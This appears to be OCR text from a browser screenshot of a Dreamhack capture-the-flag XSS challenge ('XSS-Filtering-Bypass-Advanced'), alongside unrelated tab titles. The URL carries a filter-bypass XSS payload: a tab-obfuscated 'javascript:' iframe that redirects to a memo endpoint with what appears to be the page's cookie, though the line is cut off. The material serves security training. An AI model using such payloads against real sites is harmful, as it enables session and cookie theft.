 Không bảo mật
host3.dreamhack.games:11530/vuln?param=<iframe%20src="javascrip%09t:docum%09ent.locatio%09n.href=%27/memo?memo=%27%252bdocumen%09t.co...
Problem - 4A - Cod...
Pairs | weeklyexercis...
Lab: Basic clickjacki...
alt text
Document
'분류 전체보기' 카...
XSS-Filtering-Bypass-Advanced